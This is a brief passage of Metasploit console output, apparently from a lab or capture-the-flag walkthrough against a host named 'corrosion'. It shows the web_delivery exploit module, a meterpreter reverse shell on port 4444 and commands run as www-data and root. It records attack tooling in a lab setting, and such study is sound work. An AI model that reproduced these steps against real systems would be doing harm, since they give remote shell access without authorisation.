 id
[*] exec: id
uid=0(root) gid=0(root) groups=0(root),144(kaboxer)
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ corrosion 192.168.1.82:4444 -> 192.168.1.230:60206 (192.168.1.230)
msf6 exploit(multi/script/web_delivery) > session 1
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > shell
Process 1624 created.
Channel 0 created.
ls
randylogs.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
randylogs.php